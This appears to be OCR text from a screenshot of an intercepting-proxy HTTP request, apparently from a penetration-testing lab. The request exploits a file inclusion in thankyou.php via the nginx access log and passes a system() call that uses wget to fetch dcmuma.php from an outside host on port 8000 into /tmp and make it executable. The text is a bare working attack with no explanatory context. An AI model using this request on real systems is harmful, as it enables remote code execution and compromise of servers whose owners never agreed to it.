 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/access.log&a
=system('cd /tmp;wget
http://192.168.3.134:8000/dcmuma.php;chmod +x dcmu
ma.php'); HTTP/1.1
2 Host: 192.168.3.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10